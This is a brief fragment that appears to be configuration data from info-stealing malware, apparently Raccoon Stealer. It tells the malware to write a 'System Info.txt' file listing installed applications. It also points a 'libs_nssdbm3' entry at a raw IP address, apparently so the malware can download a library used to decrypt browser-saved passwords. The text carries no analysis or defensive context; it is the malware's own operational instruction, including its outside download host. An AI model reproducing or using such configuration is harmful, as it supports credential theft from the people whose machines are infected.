
sstmnfo_System Info.txt:System Information:
|Installed applications:|
libs_nssdbm3:
http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP